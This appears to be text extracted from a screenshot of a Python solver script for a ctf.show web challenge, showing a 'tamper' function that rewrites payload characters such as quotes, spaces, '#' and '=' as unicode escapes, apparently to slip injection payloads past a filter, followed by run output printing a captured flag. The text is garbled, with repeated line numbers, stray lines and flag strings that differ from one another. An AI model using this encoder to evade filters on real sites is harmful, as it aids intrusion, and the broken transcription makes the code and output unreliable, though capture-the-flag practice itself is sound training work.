 web15.py
1 # encoding=utf-8
2 import requests
3
4 url = "http://08d4ba49-f7d5-4ab4-9b03-2f8d07a4d86b.challenge.ctf.show/admin/"
5
6
5 用法
7 def tamper(payload):
8     payload = payload.lower()
9     payload = payload.replace('u', '\\u0075')
10     payload = payload.replace('\'', '\\u0027')
11     payload = payload.replace('o', '\\u006f')
12     payload = payload.replace('i', '\\u0069')
13     payload = payload.replace('"', '\\u0022')
14     payload = payload.replace(' ', '\\u0020')
15     payload = payload.replace('s', '\\u0073')
16     payload = payload.replace('#', '\\u0023')
17     payload = payload.replace('>', '\\u003e')
18     payload = payload.replace('<', '\\u003c')
19     payload = payload.replace('-', '\\u002d')
20     payload = payload.replace('=', '\\u003d')
tamper()
运行 web15
flag = ctfshow{7a6d7804 -0dc2fb1e5994}
flag = ctfshow{7a6d7804 0dc2fb1e5994}
flag = ctfshow{7a6d7804 0dc2fb1e5994}
flag = ctfshow{7a6d7804- 0dc2fb1e5994}